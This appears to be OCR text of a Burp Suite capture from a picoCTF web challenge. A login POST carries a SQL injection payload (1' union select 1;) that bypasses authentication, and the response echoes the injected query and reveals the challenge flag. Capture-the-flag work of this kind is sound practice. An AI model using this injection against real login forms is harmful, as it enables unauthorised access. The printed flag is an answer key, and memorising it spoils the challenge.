 Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:62499
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:62499
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:62499/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8vgsek5etdpfioj7kvp5sp32bj
14 Connection: close
15
16 username=admin&password=1'+union+select+1%3b
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:62499
3 Date: Sun, 16 Apr 2023 12:02:17 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.18
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: admin
13 password: 1' union select 1;
14 SQL query: SELECT id FROM users WHERE password = '1' union select 1;' AND username =
'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37}